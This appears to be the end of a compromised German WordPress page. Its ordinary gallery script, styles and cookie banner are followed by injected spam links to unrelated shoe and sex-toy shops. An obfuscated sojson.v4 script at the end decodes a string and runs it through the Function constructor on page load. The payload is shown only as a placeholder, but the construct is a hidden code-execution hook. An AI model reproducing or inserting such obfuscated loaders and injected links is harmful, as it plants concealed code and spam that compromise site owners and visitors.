	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddcgaKshop">nike sabrina 1 brooklyn fq3381 301</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba">Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046</a></li><li class="keys_words"><a class="keys_words" href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4">Jordan Bordeaux shirt match Black tee Retro 6</a></li><li class="keys_words"><a class="keys_words" href="/ddchushop">air jordan 4 retro red thunder</a></li><li class="keys_words"><a class="keys_words" href="/ddcbgeNshop">nike zoom vomero 5</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>